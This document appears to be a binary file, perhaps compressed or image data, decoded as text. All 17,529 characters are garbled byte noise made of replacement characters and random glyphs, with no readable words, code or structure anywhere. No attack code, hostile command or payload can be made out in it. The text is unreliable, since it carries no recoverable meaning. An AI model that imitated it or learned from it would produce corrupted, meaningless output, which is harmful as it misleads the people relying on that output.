ȃ6&�vI	�<�K�4�w�j�m�[�.X�ݜ���H�k�-0�?Őh좜N�f��>�EzɃ�D���ȍ�*��H,�K�N)S$'M$#��B��	�S�)��B��8�ϐj_N6����˭P㜿�C&}8P&�����坕i���X����D���?.�e�ݦ�
�c
$>wə��
i�ƨ���6<(����0�������l��ER�~�72��K��\5�0]b߯�Ȍ��	�Fhc=���F�Ö�����(ү��I���w����9�"�������ǣ��D������(eX�`�����X��(��O^���A��_l^�	���1���\�Q2<H̫*?ޓ,Ȏr��O#����*��6�<�I����<2N�HSx�����?@��SN��9N3B�h�F!�H�E2"�܉��	��}Z��Ƈ��^��J�
}vR#]X�ZP�rAQ(�ybe	�������'֒o���F�	m�9!���§}�t�Y�τ������K��I�3Uw�n>�+MgH����� ��^�$���i��(���G�i�fA���\?[�25n�RT�1�@�T�	@s^U�c2����h��3VA��y,i5�;OC�Q��>�Y�,�G�R2�xₕE]B^3�FQ���_bh���@�?`U2>�3���V56mm�ijy���V�DHy��O0H5��vti���@���m�樌�Ȩ-l	.���~h�$-�N)�k{R��i�˸��9!�Y��sߔN��N�,�9�K�;l (1�@��(H�w̾���w�NE���H�������~���i˪���k��m��5�	�b5Mft�H�d�%7]j}EX\j/z
� �h����;�(����O�����%P��. �N�"�@�Vz=MOؙE�U�f���B���qډ��XO�D�ܙ{S���Z�������`cu��aGje�x�X��Z$�Rl�B34軾��	��j�ﶊu��L��J���F�"�-2")����|��KI�EN��j��0��xg���w�N�*����|�y�^$�D�L8xD�;��"�3(�a��#�n�����>�e����*�_<�6"Ur+�/��xR~e�Ҥ%RX��?�?f0
I)���R��D���܁J����R%�tMP���E���X.
M!%2�ByRD�b�@p�:�R����Y.�fi��d}�/�F�3ò;�K=��x�E����~
��[����Q=\�R��m��pL!L��\Y�l7��ssw�����ە�t��Xߑ���Z�ē4��w�v�������U���48ػ��]���
�G��[ģݘZ���������˛�L��4xǀvݘۡwH|�xH��l�A�A��
�L5���t��г�m��k����Ӎ�O�.m����U��/������]���IS�hp������bq�T��f���阌�/=M����Q�E�!V�X!1U�T���G������ :���.�Ѳ��Å�O�ԉ���G��-.I���Ε�M��`-RX�5Vqc��@���:Z�w	�x�	�s����9l��M���n�ﻞ�XȀ��P�ĸR���]���?ݵ9���؍�����}k/�����pP3�NlH��yW�%�+���ώ;�(�J!
�ٍ_��Γ�ҬĆ�X��Ҩ:-�*�VXle��V�Y��PBS���,M[�d4J�K�.����};Y�����F�8ɢ��������_��������P���ԝ�Pr��������O��}J>K����%A�^���T��wk��/���2>�&���}�<v%�t�@NŞ��Bw�)�ј�ԑ�����.�蛣'��hľrH��
���hk��tkI��p/W�0��ϓ%h��a�N��/��=��6Rɕ������ X����=���+��t0%�x'�K�x���<�h�H�+��P�`v�=y���ǐ���О��	�˃���)#�ݢ�X"E�~ߗ�֦�#�R������R^��G1"��r�*m>����F9ߎ?ڏ� �s[	w0p۳SQ���	�������h
�u������cݲy��Ȋ��H��x�L��vaO�l�)�i�EÁ5b�	��(����r눠̚�NH�R���I��񕚳�	4/�,C���=���8[����2��Pr]�@�o�H��?������!x	�hh<wY�&I�l�� ������*�)�/?���Y�i8�iD<��K���k̾A��S(�B�&\�|���0h.ﵻ��$�oX�{P�3�މ�$y�c��9J��w�
�l���tk��X ���쿐���О���c��z
p�,'�L��~��dI���A֙(�>&�����z��\�lbG��l�L��#�����'�L��䮑bX�X�|��P�)v���$+E|·���{��%"��x������qû�YI��T,��R���N���qhDf(K��8���L�%����?��<&��`R�|���.�n��\%��&�8��q,Dh'��X����ܨl��!e�,�X)��%�☉w��Ȩ���,���8�y��<�)�0��+T������M�"З�vi�}<~��8�e6bW��Fp�w��Ќ������R�����Y�N����� ��jDY%��𥑎��8*ǻ2.Q��#ҟ�N�RX%,���c�yB�p�r�E�<��2
	�b�)�C��ə�_I^��]�2��@P�#��톋�#'�XT����s��de�lT��Z͵�6��(�	����w�|�%����=ԏ�m�~ ���(����ĸ�Avlw(�����	��_{!��������	��g�8ȅWd�.e��`Ir�H&��,���N��X������h����8�Y��̈l�*bc�Z cN5��զi�聮��C+�F�b��>�A&dJ2R�7��j[E��7iҢ���O��"�|�C|;-��X���$���M���N���mƊ<�A��(��ɻe�i}~�iF�!�6�t[]�ݞ�q	H��mt����Jr�(���r�Jk���w� X�Ny�(h���Kr�h��<�$N���艚 2mKa����9�(�wP�|�Ɲ�~��f�((�;�G؈���l�鶾��m��hD�lN�������5´�(�n!`�*2ҕN�f ��� d3Z�E�63Q�>1$��,i�#y\���p�>�mF����c�9� *�SIS�O�m�s�[6��F�<b��(�\��0���PĿ�N��o{v�Y㋨�7������_���xK�#����賽i��y���.�w����r
��i�t�o������ʏ�艢j��)�i���ڬ����x�g{�ꌍ����
��j���l|��X����XN�)��r��������P���؂ۉ�h�\������Y�No����k������������~)��
���eߑk�� �Ԟ��؉(މ�h����X艍���_���΀����߹������(ꈀ���ݏ�Џ���`��h��؏���Y����f?�o?��ڍjx�l舟{�P[�fx�AN���w�w\�������/��s͚�(��N�É�zO����؛`ͩ	�l�����{O����+܈�X����D �����謩��躾���I���ܹХ�M�E��KZ�* ��I������k��ܐ ��鰫����x���_�8��8��i�aL�����,��y�!��P�����x����ݓ����؏�8�1��x4���@�.�9m����������8����Ⱦ|��y����x䈍�����(�ƨ
�}�#�w�z�w��m��>k�q�T��kh��x����x��h����
�8��.��
�h��P��x�`]��ɘl��P���@������8��w��ȹ����؋�艎��(���ڍ��ٍ���@����Y�� @���n���$��P�Aښ�X�Ɉl��	� �ݿEI�2a�*X��i������߬�z���X��!����~�N 3�Q�����'����DA��i�N�Ȫ��5���Q������`�FJ���w'�����ȱ�ߟ�M��������蛲h��ό���Y�h�?�w������v9�����O�1 1�ȆPƸ�ߏ�k��J�H�����y�o���ȏ8.�X���H��ȏ�8����X�����¨08�*��Y���������U�R?����Q����`��x��ѝ����� ޾�������X����m� �N��8l��x��(� DO�u��Y��h�}@�_��M!!������������_I��w����?����At񊍂�x� �t� ����($ma��������Gx��͊���Pˍ~�n�(��?�ў����7��bh��'��`��Q+v����*>����*������%�ȁ�X�븎�؈�X�"~����w	�I���b4J�?2����Ⱦ(�x!��ʋ"��M�F���[\���(�Q�{.����� .���e|�)���b/?o�5Q�(���ߏ�X�؈�N"<�ُSl�$�w�*�"�y�Y����ΎwA/��(�I����"�������(?�������<O�@/���%��㑛%hϞ��I�|�uX��h��X��8/Fٞ������}���w8�ui��a�fܞ�8��'nH������0��Y`����B��������ȅ�(��#��� �ҡ�n�����,��x�ɘ _��� �2����90��kIx��+>=9��x�6��Bb���0ɑ�h�a��:hc�nw��l�����ț��� ��� �|	!��$_�Uc�P�hC��i:ܙI�D6�����м/�㊒��b�b����R��I�)�x�	h�&~�o(�q��9ࠈ��YSЉ+�)˘��غwi�1(�gk��8����R������Gb��j�FHN�I�+�!����h�n������� o=��� P��a.9����3���"	Ҁ�261( �0WډL29�s#��A۠{��)��8�R��t3����l�r/_	w��2K���>�6�0����8�B"��Џ�n����6�J��ت!�s�w��#<b�UZ�
�@�oK���J�Z�N���Dp���{��Z�5H`��X�R>a3���I�A��c�����"#F��阣9��{�q�b�	Ѹ���E�,�����	vi�����D�I�����X�D���.��y@��X����P�|� (�H1y��@�3�C� ꓍�F<-��b��;�c����K=�ޏc�wY�՟��?s�E��C��C�Z����\��CD��H]Yr�j��,�p8�菈j≚�����v��Gw�%HP���w�щ��.�����)v��.���_Bڧ"���؈����ڐ*����u�~;�O��o��s#���؅[Y I.���G��s���;%:@���t��ta("�F-%����67�2��^�� ��/���Sb~2�]���D0_!�8��A[��>Bk..u�$MT�w@J%��>w�z!��5϶舲(O�
�����$4�x��ȏ��U��(�ȉ�$�;(�9X����"����D��9�*�Nw9�Κ�k@"�ٛx�4��(��D`���6hc���$8���8٫U���D>#��^L�K2$�S!�HAC�u�69�S hc��B�؆
;_�#84+n�i�H�?L5��i#-�;�N<�f]�.�C�H�F��m�F���ͷE^2�6�/�!�29���&h�l��l�s������.�OX�2=��yw�È�Qh��M����(
���<2&��`n���y���9ykLA��\�l��ˆS;*�)��Y%n��?�P ��*���Q5$7�mn�W@�J;�C�R�=9zn<��QF��g�gBRn$R���qfv6�)�lv#�V �u!��0�m�Uo��[RV2��-�6n&n�O��ʡo&$e2���?��Ur�����#$Yu#Q�fK&���+�Y	w��_������y����2�ߎN蛡���肀x��h���$L��y��@w�m��Q��4�׉Z������z��?i�x��ȁ�0��(��(��X��ڈ{D���S��{0rfx2E��Ny��x�����T���{.b��GkX�~#��y �U�
��| �Uǐ�Ĉ���ҡ`m�?3�Ei���y��hr��h$_�S6�r;�;�ȁ�n�M8Z>2g7� V�D�=��q�_a��{�˨ް���iv��Cp�)�x�榙�8�'���Z�5���י��IX�j�?�{�ɫ�y�@���8�wID��v��xx�����k����̑�u�(K�Ϳ���˨y̌��T��/����4� ��Ɯ��j�Z+�<�s������ղ�����~�~�]*��ȁ)@c� F����]�ٛ����*���7rur$�η�oF��\DF�g8�����*�)�o����B��\K��
�+��^�4�D[�;V�ao�֤eU�PS��S��+�d���*��b���?FY�-�w�qo)*L�w��� ���wd-�h�j�7y��L�~��:��D�ǫ����)&JS����*���Hb��Hp��vi��� ��v!6��ɨ	�t�Oʃ	D�`�C�[����j�C0+� #���<8
Tl ��xi��zI0 B¡;B"K6Ԅ�B�����퀾�,:��(0K��F�e�.P��� J�A�)�:�Q��l���cY1�f�Y���8�N"#;�9��Z���CP&[\#�I 
���H�ls�
�Io���$j��L 2��zl�w�v�h���
)	8���Dn��<5� H( ��@Ly�x�5���=
��x��� ��! ̛���Q�٨'*C L( �� �8:ص
ʙ��N�2x�B��|�O��-db9��N��0MQ�S�A,b�
G	�q��) D�QҔ��`�>_�����[¦�֐P��adO+����4��ۻ�\B�E`�k�L"�X����������פ%���l��Q��P����qo���̆�� h*~^�(�q���w���o��@���y�b�j "� ��O�]y�!Ȗ��-��ix��@p��� ����(*���(9K��+��	����e���2�Ik~��� 	����S��b�	��)�f�FE�.�v����	��)�*��K��b�C?�Q����;)�ȃvS�������L�(�)���	
��� p��\��V� �Fҋ�����w�^�t��t��8�G���x|���d@��/�>k�6��Nw۳�h��ɉ�"��
�� �lK�����k^�J/��ȏ��i	��h��:�2�����y����;�P3{���rJt�p�l���V�P췃5���E���m�4?�t��ȍN��i�%�Y׬/_�Z�a��;ht���Y�X���@ｗ��
�H.O'������z"
 �5��A,éƉ�Q�h�[Kl�@A������ίl���Y���ȉ�	Du����h����Š����o���ճ$�?wJ	o�R�����R������(�pO�~N�D�H��`�D� 2 ��x����� �� i����,�*���,�v�;�m�޻u��D\܍ڑaUD�1K����%Eg�b�)H��GB^�(���R+��4?�[K�SS�n6��!�lJ��z3-V��,�*K�oH3����I��.�x�| ���b\u���)	�����˲��0�X)���8̨��Ie��H��b���ep�S���w���1K�v	��0
��|��H>���;�Q ��i��y�^E`�O���I��@T���A��j��Mț��	��싖h�����i��mP�i�䮡�����4!Ǝ��S��ى)����"�K�s��Ui
�+x�Nɉ{����P�8	���Eu���ԩ���B- 0�}ܢfj����k����s}�q����q� �	�GEF��s�2�":�����b)m#�nZ�̊����#����`��q��lJ��x�T�w�&����
���������������0�>��m��&�qO��Q��[o���Y�����t�����bnԈ_�̃w�{�(ߩCvL��vx�p�Ɏ0~V�0l�ԋ!���m{l�|��Gr��i��%��H'6D<m�k����=G����H	�&�X8�5�E�xמ�e�b>C���h������
aɊ��I�Ԉ���@��;�����	�芛���%��� ��$u��8s�{vk����H�>O��w�@�e�χ��zTE�8{�\�D�CP����No��}E�Z�^R�#~rO94H'd�C�L[��W�e�\_,�A�n����&w���\�^�O�{u;H�'�̞3� �ab�B�]^��U��ϗ^E�W�N���<��U�C���3�<*�u�ȫ`HxE��x���iR����������S��>݈�4��f>O(��͖;��a&�u��x��n�i�*=������
����ҊeH^��w*��L�h�&?�
��8Dִ6�=`�4�Ĺ7⤨��Hj�$W)>L��+-�x!��rk3���ⴐ۸���Ö�x�s��s3;@��J��0=A���@5�#��:���0�����0	���񐊕(�������ᮬ�������=i��ۼ�X�̃/{�'�>�K	 �R��
��̀�9������������p��ˤb&�J���͘K	�6��� �C����x�̨���
=j?Qp��x�˼̧�	1q��w"��ȹ�x���L@�?����芾����M%z���1�����H�LϜ9��<B�D��9�^��˴"� ���
��ʀN�pM+B�l3`�����������ϼ̻ L[�
w���`L�T������M�TN+�	���/sK�[ Ƹ��8��PJ~a� 	����	g�J�� i��JI�@� I(�IX0�1�8R(n�h� 3��t�V�@I(J��|K�`{8��`Ohk�h�����@�\���I#�@�w[(���q��DA(\5+�6��,\�<����B,T��sNd�9���x	�`��8�B�،&<����C9�+$B(�L��(Cl�C'l��&f�1�,(��`J�)��ө	��M	�����u򞯨	M|�C�1��D[�I�D�B7�ž\'[�E�9�D]d�PE[�D1*%d0E�':�$x�I�\ER�	0�`�KZ,��t �+.?�QT�'(F�QMYt�\��$���9$F@�`<A�jDy���w:R�D�jF^��<Fxtε���2G=�I�E�2ĸa,E|E�MF�-Ot�Ō�X��Xu�M4�-X����MX�]X�mX��X��դō���Ǉ5Ŝu�n�Y��Y��c�Y�-Y�=Y�MY�]Y��Y�}Y��Z��Z��Z�Z�ج�Z��ڀ�Z��Yi�G��3y�G_�Y��2A��.Y�KG�]FzY[��u���[��D����ME�Š�ڪ��\G�C[��\��E�]ٴ�\�Z�9�T\�
�J��J����w-\��\�5ܷ�[���n�c�)�m�mF{l��e�ٔؕ�mJ��D>���Ð�����x���F����p��������xƏU��De�݄U[�2N��^�M��Z�vD\]�܅M$��	���	�H��T\�E@�8
���_��F����Ő��H��������C_����؏���X��X��M��	%!���P��}^_������0����ȸ%A�ٌƘ#�1��&\�kK��@��K�Pw�_��_H���=��P�+�Q(5Y��Y	�����ȕ���^��}^E�������渎�`��� �H����BI��R��x��� �ͨ	�0��p����Ё��P?������*T���І`�`��`OT�� ��ގE�`�Ћ�xS���U�航p�����ʣ�
���� U��
�PEU��	U}U�����a[���p��y0��=�s<I���Rr R��D������ݼ-I�8�7E��TQwq����}��mG��Y�u��u���I���	�]G���Sy��?k���	��QmU��P�p�h��(�{���0�	�H�!�S��WL�]�؋\�
���i�X���?m �ƕ��[��p�b%!HMТ���x�e�UT�@�]���}iH͕���j栋v������>h荆�^|3�y5�t-R�Hj�Uև��ȏ�>�����HP������ȕ������`��ӡV���y-��	�8�U��w���M��ȏ��2�Y���8���i�k������z�x��m|� ��^́���((�(�����	�@���SH-�����܌}��>��P?�ꠖ����P�� ��8ԫ�
�`��T��ȫ��	T� O���½f�ZY��0��h��l�����x����*��8�0ļ�`C4��`��`6�=	�[Ԋ�	�
�������&� b�o��m�p
��І����(��m��w��`a�`�`����p���
x��i�X������[��m���� v�C]��FR����8lJ]��x���=�	���.
��kǨ�����c��7Hvc���dI~c�6�����֊��������.���m��ju�"3��T�m߆�Ƞ��Ȑ�k􊣠߽��
� ��� eTN��Њ�����.�e��m� ��h��R�fR�R�T�
� f��o�QP�	P�Љ�e
�؁�w�y~fe�ry��
�	�P���^���(L����p
�X ����Պ���������l��
�w,���P��Wb��f��`	Q��י[羽$�i�&^�OZ�]��z����?&?���c��U� XIP���d���8���������5��x�C�y6d�X�u��P5�l*�i�b�	y#���{?��f�Nl�N�|���h��������y��� �6�Į|��Ze�w���f�&|�ƌ��GY�
��&��b�hh5�V ���渊��f���� �Ћ�H�}�p��X�/v{rp{�W����KMЎ�d�����mr����}u��٣�x�w�x�=�������x����[�x��`~�����zr���T������-�������f �ȕ�
�X��� =Y]�2��y`{����pľ��_��������|}p�S9���uH�~����`�W���q��p?�
�w��
s����|-^}�N�������H���� ����p�Ћm��e�e�_bW�.���7��@�'���褠�0b��9y��{QL��ȏ�����'���Т4n���2�5os��c3/ˆ�K<�M���}����/^����ވ���o`.���}��p=���k�u_w`Q
_�훩~�~`R�R�Rgb���G Ʒ�hNb�W��m�~����Ъ����~x(�[��w��/O�Cw��̐��'?��G��!�@��.כ�>�t�p<^�P��;�J�ػ�������̯�v!3p�O��
l�h���'v)3�G�M��Τ0��B���Vd�����%,���n;��T!�_��G]��[�2��ж�@a���Undb�������*�#��I
�W6��8Q&�>�"&8��}}��1���n���[	���{*�-�mW������$��O�$<1�DQ0
$׳�.���3w�k^|���R�$w��jI��5�Y����6VH�H�DP���o5E���V(��T0˴�R���Y�^=��Q��۲4��۱<1	�(�+������9��ս^(���[��H��ì�����څ�����x�*��{�lUR���v���p,�� �{��w�Y��!�˚�_��m}ܽa���Ƃ�-�h�Ojº��Юq����}	��9����-��~GƖ���	�����\!ΪO1Q�(�qNȑ�@y�����S�Al�w{��V��j~��iu��τ�b�
�.z���2Y�e�R��y��_�D�дY�!.��nLJ��u+��,&m^Ľur㦠��d�n�Y"�#���ϒ�����)���Ҟ�4v;���9z��@J��yJ]�'�Y/6r.Rh�U�s&BIzL��Xb�R���S��y6���!N��"E������R(ܦ�����Yݦ���H?Y�@�3�;�*��0h�&��y�ΗuZƸ%|Z�lb���)!�PTO��'���w;BϏ\��*�:/��`pRЁw4U$�|�s�5�)f�������آ�^|(M�����M�IT��b]� ���R�	WU1����~CL����t�$�����+�$V���;�c��7J�g6��L���>O�1���{�Yz�N�)��~y}��8a��;��\xLlc�|��t�N���X����Zv�g�H��t��Yu�@�`��Y����r��h�mJ�����8��#��T�T:�X˭(��XX�w��8ɕ��p�IIX��hD��X������J�@�E�F�"�8��{�j�k�#�JL��`B`~:��%"��J��h���l���K��� ���+J �E����Dn�Ϙ ��@��>y�j9�աK��6�X���8I�9I���	�/�A�6�M������
	���\ ˫BT�$�(A��CC�=�ɖG���	��*�aHΚ���29ꗥАX��F������:ʏ9J�شX�`.��M�A�ӁШ$�wn��N��)������l��D�Y�M��0�Y��$�\I	�D��*��П��Z�V1.0���Û�(J�J���'� ���J@�P������h�/TnGs��܋��.*�H�נ1o�i��B�h*�i��@-� ^����S��0y�� �n�O��������I|����ʌ/$F�:,; ���^��B}�?�;�UPA������ᘴv����Y�`�i~(��9uOT����!���Ц�A'(ˆw�H{j�5�Φ�t�����M��a$�%<�bL�1ުER�F�[E)�w�ۗ�=��Q������^�%��b�y�蔁b���Rce]�{��(l�����E�ܪ�p��؊ ��)�s@e�%P$rt�1IP����攪���X��t˚�p�쨁��i��I�h��$����M�v�C�����ϭTY3�����_��$����2���P�(dqL�R^���D�|(���dk�{��$h�X��ɳ��ڷ��o)��w�Щ	��.���ѭc.��k9�z��i�X�?`��US�#�w0��0yH�� �*У�i�����`H>I�����1)�ǖҗ���+ޢ����T��\���?��ث�>O����/���;�kDh�%<!�5	������g�ݽcS�J��YN�4�l� �2z�-�HA+e*�>G��߼*J6*��PL�F���Kr��x#�_>�L��/�4
>J8�����ȲU����_3�im��>�p�Sh`���O�w��Sy)q%Z��PTNS
�l���"j�� P�� ����JtS��&�p>�-���Tɩ���W.���� ��e��RO>�f�xn���`��~��;�1�Sӵ��$]I��72En��s^*�f
�Z��/>2�Tm���f���T�(
f�	s%H���XF�f �i�Y��Q��7&$ΰ�v�����ˈ�߰����+�U��)���*�����~�bD�iJ�A]#Z%���������C�#�d�fw�p��bq�uY�����|��ϐ$���i��P��ݍ�Ɇ8J���Y�P�Y^Qz/��ª{f
�tӟc6ν�L������Ε	���IE)_ Hmp��%��,���@S`����1��\�T���L�(I����Aؠ
Z(�(V̴	�}��\X��M����L���!ރ�UX�@"�IK8J�@�a-L�)ˀK��H���������lʔ$I�@I��v�������l���yJ�8)�Q&aR�dڔ��w�&\��@I��ݿ$H�0��������ȑI��J�4�eY�Ѱ���ȑ��[	��FH�ǰ�{L匀DIc	ϧ����
��ٰ���H�8����_�L
8��̿}L8L�U����AI�(ɐ ��V�\�����0H�hh�I�Ɵ�8J� I�䑚���Q�3���4���<�M���ɴYYO�)�����[���8UJ��_�|[�I iF�I���8}\��*"&��X��1��بN�Mw����0K�`��8����B)�Hh�X�{�Tcܕ� ��,+]ϣQ�D�QI���EY�FiM\5�H�u˂��������T�0���$X� �˞(���I�$I���L��<�y�֢h(�Dw�l��@�S�	��K@ZȀK��"M�Δi0��
���*qW2�S�nX��w�	��\��)�!�h�¾ ��������ܙXșt��X��X�X�Utݻdϻ��`�]V�\�0����i~�(w&e���̠�CX�"���L�Ȫ�.�w��8ʦ 	U�T@�����
��J�d��y�ץ	��Y��̻yj��؏u�� O�H�I���Ԍ.]X嬉�v �˽����S��� ���ȡrR����LN�<���I��J�K�����I��˴L�2d����I2�{�n1����$��̿0K��QP��ؓ�@Y�ǐN�߰�o���� ���F�4�ؼ��I�
	_����ʭ�	��P��J��,�l^��jw�X�G����@��)�*���)� ̦�YK���I�؄����J� �A��T錙�袰��(�������0�������$��.2��4��a���O�8������
��I;�Ȫ K�����j�҉� H�$��pO P��	�L N�2�� ����N���������!�|�����X�>�M���׺�3�ɯ.쐩�2�]��c�B��O���M�u��d�$��$b	?����cE)=0��T�P�@H�XHM꤅���Ȋw�
�����9J�tj*�͑�m��`�W�Ċ:�=�j�8��,غ�b=%Ո ���51��$?�%�N��P���ׅVm���˪<�|�ub@ K�<�X���c�	�*r�������f�uB�$��HG�L��Juԋ�d�W��hm�U�_�6#�>~l)c�8
�`��%J¬�qN�X���<ܫ�(�cQ�{�&�.����n ��a�IVp^I� 8J���c�LK�q���FW�2��8�8o���٣5�w{��n�&X�܍��=��K�
�8����@Hc��FQV�������M��	�X��t"�Y�P�y����$	���e�^�w�o���0�F��ӻI��x������������8�Nq�c�����p�I��H�X`
l6�⌮�HI�j��k�4�B��Hz&`���$pf��D`n��v��B�I	�ȭ40�Л�P/�1E�%HA:c�]dE懿���
|ƌ����kalʅ���a���bp����Iw�|�����˷�Ւ �OuK�$�u <:��
�|�����P��	�y���`LP����([Ҭ�?lbF���_�E	�:����ԣ�䦠"I�ی�|]�� � >��&Jq� k��Ȫ�Ȫ�J��I��Z�xON�,�_�ɪ��`��i蹏5Ez�ށ���%Q�5�z�Կ���+�O�ۚ���*F�Ϫ�(o�h���Oac�N߶'\ܠ�!��J�`���kD�;�|���҉���wH��t�O�;����H6	wA����L(݊iz�����L����I���<�]��dO|AZ�wn>����Yg�M&&uT�� h����I���d��O�ˑ<������ۏ���8ӿ��ʣy.�����F���Kű�o�|���&���X���������j�T��N���y�D	�N�@�����o�Z����(ˑ �U��+U<Ĕ=&��AHzEH<�og��>�����O��l|�M��W�������(˭`���L��ó�0��_
�����Dw��:�f��̻xmf����\/��M��F��<�
=����=S�;O�o����	��o����`	������`N��l^O��P:g�X\�.��
�M�z�A��$��瞄
9%��I�bz�/��OB�p��������o���;�h]cp����?r��p���������ʒ��ǰ�Qn��_��@
�{�����Ȏ��ؽ�$��F�L�����͈�?�ɹ����G��ɝK������w�L�4�cu!�F��ŏ�)Fl=w��&}�>�e� �4��"ۭx!�̒�}��
v�M�D�&����g~eE�˶WJ�X����oJc���Xq�p��sNE��[=� �K�7e��G��r��TC�|q/�ON���h����F���I�"�8/�p�+�����;P)�I�?O�Z�F��¡����n߼��R�J)N������1��.�%g��3�����
V,I�ԭ���	��2NHG��D��� �!���7Õ�+���Z����P����wļ�rz�~�,�n|��� �d��Կ�H���I�O��3a`��nJt�q�k���FrE�wdE��d@C
��	� �Y��ۏ���_��c�??�����I�u�K�������8"�$������qd�Z�M�����ۦx!@��z0�x�W�W_�h�W��tI�C=&�Y��c�K��x����q0�������rȟ�I�����O�"��-����rR�ג~�O��^:��*7�`� �״Q��7"�!0M8g8�
w%��S����:���Ԍ<S��T��(��\����h�&�嗙8d
��_^�ߊ9���<{�@?�<:�b^sXB�嫍V
�cR'�#-��Ȥ��Ԣ�G$�}����v��d���Y��i* w���Yk��w�9�8h�E��c쁃��_���>�oOb\�O)i��������)ε�;[��z�yi%+���|@�؜l$<�����?�B� h��ϩ�Pڅ�0��KU��`#��a5�3�$&�Hsg&wE���ճꩴ����̂��K��K�$m�)�\C��
4�V������y��M������n�kN�4ԕU��u�D��^�ͭ9��P��i�BʩGy����Z�(���掻���$��!w�^�z����@�.r6���$� �*�|�=����o.`íLk��ɓa`h�2��(3v9�����,�L��/��B����wi�Ŧ�k�����:+f��h�*F� ̿����@!�����Hn�"��w&d��~�Za�����y\�L��,;���g�ɫ2j���*��5�Y����Y��o��~��zv�����άUX�*E�Ix���*������S�6�d���Rg[+J���*`���\Ί�������Ov�Iؗ��a0D�P�e��\Yn�FxG*j,EB-�2��*�@�!�j���3k�u�R�����x_����ˉM�L�Qv+^�,��� �͞�G��)�@XI�!\,�o���ևJ�2@���w8� �pKn�(�O�_e�W*������/��}����2]��K��=vq�%9vO�����=��kZ�:�c��G�$������}& 2�j�Q  :�O�2��"u;����])�}6��� pnC�����76a�)�\�f� ���o}�''�g��&�b-+��d���c Q/��8)�kLF�k��l�+-I�1���LcA6 ���e���v/��ti����ӹF���
��"򓩺r�[LT�%��wL�KۋR/F�8��ُ�Ю"M�8�������Nim�֫ۿ�������>��W(��P��� q�-���B�TK��� 񌱋z��Ni�w(J���0� "�h���9���N�ވ�����֣��f����(P����	�b�և���@��А��8���N�|J��	��6my��9�r�����QMŬ
҅�V�BȌ��������vh
��ؤ(	����I��!q��*H��t	�#m�������w5��#�`�#	�����Ⱦ�2��nQ��k
�"��ʘ��x	a��禋��_K�쬃����;-�J
M��#,�$��i��υ�ϰ
���w��VV����l�PY��SAM�J�ot����h���
n+ ����e�z5i����0�x�b[��N�����l�l�ɰ鍤�	�B�A�&��@i����L�=����(nʶ��PH���ΐ~��K�,l���( �R�$z���*���Q��WQB1�|�w˷�P^�����P�c���O1jK�d�A ֿX Li;�*텙.Ȳ��F ��TY�� Ò��������|����͢q؜J�$��p0
����?�C��b� -�ː�������G�&��`�z�ȑ\>�PL�^�>��O�J
��@.F�O��h���I!��(�y�	�lP���iE�J�n:.�3X�#�	��Ұ�Ё�<$I��kȀ����$ˎh� �k�U #��XG�y%���w�(Zܴ�ބɏ L��P�L�ql�a�p&I�=���Wb`�̎H��ԇr](�˨�˲� Z�A�p�����x�)�N��ӎ �e*�t�ˀi�qO�lxV.�l�I�\�9:-�ktѮ�2��-ޠ-����Ԫ9�,��~0��l���֌Y̀��{�O}V������#��Y
����c���c��z�FA �����+L��F\َ�|����G:����"�P�����XK���p���d�?�K���w����g��i���$h�3<�+E�ʥ��Æ �@���;Ơ�$f�=�ëLw(Mj
���D�;_Z���q�(`|������O�uL{�ZD f˅����m���7��`;���.2�ڈ/�� �K�9�倲��<���‗Hn�@��l2�̆8�����-�T�|�˒x���&P��K���ɴؗ�z�|����H�<��)0sn�W"K�����I�̨T��589]EU�m�m��@�k8�w8qi����XJ
��>���.����(����XH�40=%B���(�lek����'�T\!�KA"���(�M񃺪�4����C� �2�l��۪�'���I�`ؙɑX�c�m��3\D��@n�Csg�:Yɷ@F:&�o���#\�WH)d�I�����F$<6Ɏ�ꍎ;\F-PFPI	�a
�g�2雀E�>e��$|鈐��츲V䈨����J(F�0(c(��B0��Ŋ���e����f�~��2���8i�w8�d$��	����<��2I���ʘ���Ik�Xi�O�D�3v蘎��Ѕ����XI�$�p@�LF��'�s�������x�,�d��Bh�셨y�8h X�5�
��Fn�F��<'�vi�J�Ǣ��h���s�(�Hc��y����k���	�ə��8�C��
�X��^���<��Ψ�>�4%�R���Y��e.���V"c�:h�F,����o�2��Ìt��Ҹ�b��wipF!i��f�����h����-XH�twŞ
7B棆�@���F��&ʊD႕�A4����H`8T����B�~ȤLt�Lr���ꬓJ^�ʎ�iJd�P8�vijv��Ya�k���GD"����p.���� Ȋ�Ȋй\�~�@~l! �.�*�LL���Xȩ�)��Jtj͊B�2����9��	����ƌ�h�,i�Jmnk�\8�穔��慐ʑ^z�G@"ٶ�P����Ɇd(2y���X�fˬ�덈��hqXى���b���J�{.��!�:k�\(�vwh��H�Bh2Bh�f˕Ԩ�5�BHr,J�(��<di�:��ǹ�J�������EəoF����:��O����ȉ��퍖�����h	����H��N��J���l
@Ǌ�.�-�t����a�_N�,�ʕ�9�h��k�����,�ai�Jz�e�,�GF��2���c�Z(�!�lȹ�*��C��,�����X�ߋ� ��븹D\JH����պ:�{v�ꈒ����́�͔BȌ�h��@�W���J�Zo��Hg�!��*g��w\�l:ʪ*W�Z����0N�"�.�Q��Jfx��������h�h��~���������Fˀ�8(�1���z�F��Ȝua���F�	(~	?.z.<�1�ʘ�ko ���lȷʙ��A1ډQ@�d�/�9D#��ΜȊDj �N�¨�{a����.��s���I�ty J��J�GA���Xh!���1 �������|Jؼ��� 蕸O�2m��:����J��\��ÿ�͹�k�JĢ����֚�|���w���M�������ɇ���m�����B���my���_�m���Ȏ��E
�֟�������x��^��,���6�kTi�h���ˊ"�F�x���~i�K�,�E|�:ȹ��,
D�}ւ<�|�sD��,�.^�dΊ��� ���$��&�ت��N��{F<�y,K����Ω�+Ď�L�?�o>�l)9��F	d<��ڽHɀ0�Y=c��Ω���&�"��~,X)��^���M����VC�i)�2H�\����4H�wa�Э�B��Sj��Pڃ)k�Q9�$��_紌�9o��j�r�ad�م�g��|D�I�ި�n�����ܕ�D�������ke��}�N��l�4DC����f����]�5������^��(�Wd�7	��@����[� ȿ�op��;|'�}	sm!T���p�g���rȎ���w�Ł]�����*��ȉI����^�M��u_���\����\�mh�͌��\��u��ޮ-�)�c�Z�P�� �}��woܷf���Bp�[=��"[�Ω�`�t{�wI�NH���v,�"iB��>�©����m���])����2��
